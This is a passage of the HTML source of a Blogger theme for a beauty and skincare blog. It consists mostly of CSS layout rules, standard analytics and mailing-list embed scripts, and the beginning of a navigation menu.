.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#0f3af0;
}
.BlogArchive .zippy {
color:#0f3af0;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
//font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0f3af0 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0f3af0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0f3af0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0f3af0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #000000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #000000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #000000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0f3af0
}
.list-label-widget-content li span:last-child {
color: #000000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0f3af0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0f3af0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #000000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#0f3af0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #000000;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-72212950-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyhPhKJBMAJUYrXS5tSJQv8yPXeLkZT6MqDlb11kCC1I7EgetrtOnL0stpYh-AETrx2wIj78DjaJcFzMZw1Fttp5-uIOszXQokkE5vCqa2WXWAW6P59XdBeIinUpzDVULnXD6SgDKaXAU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>

</script>
<!-- MailMunch for theanvolyzer.blogspot.in -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script async='async' data-mailmunch-site-id='271994' id='mailmunch-script' src='//a.mailmunch.co/app/v1/site.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2012967578267876 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index home">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.theanvolyzer.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Beauty?&max-results=7' itemprop='url'>BEAUTY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Skincare?&max-results=7' itemprop='url'>_SKIN CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/LipCare?&max-results=7' itemprop='url'>_LIP CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/BathBody?&max-results=7' itemprop='url'>_BATH & BODY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Hair?&max-results=7' itemprop='url'>_HAIR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/MakeUp?&max-results=7' itemprop='url'>MAKEUP</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Lipstick?&max-results=7' itemprop='url'>_LIPSTICK</a></li>
